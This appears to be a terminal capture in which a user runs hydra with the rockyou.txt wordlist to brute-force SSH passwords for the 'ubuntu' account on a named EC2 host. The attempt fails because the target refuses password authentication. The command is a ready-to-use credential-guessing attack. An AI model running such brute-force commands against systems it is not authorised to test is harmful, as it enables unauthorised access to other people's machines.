 ubuntu@ip-10-192-11-50: ~
ubuntu@ip-10-192-11-50:~$ date
Sun Jul 21 15:30:09 UTC 2024
ubuntu@ip-10-192-11-50:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-210-132-169.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2024-07-21 15:30:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-210-132-169.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.26:22/ does not support password authentication.
ubuntu@ip-10-192-11-50:~$